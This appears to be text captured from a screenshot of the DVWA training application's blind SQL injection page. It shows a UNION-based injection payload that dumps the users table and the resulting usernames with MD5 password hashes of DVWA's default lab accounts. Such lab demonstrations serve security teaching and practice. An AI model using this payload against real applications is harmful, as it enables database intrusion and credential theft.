 DVWA
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' union select 1,group_concat(user,0x3a,password) from users-- -
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(user,0x3a,password) from users-- -
First name: 1
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99,gordonb:e99a18c428cb38d5f260853678922e03,1337:8d3533d75ae2c3966d7e0d4fcc69216b,pablo:0d1
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html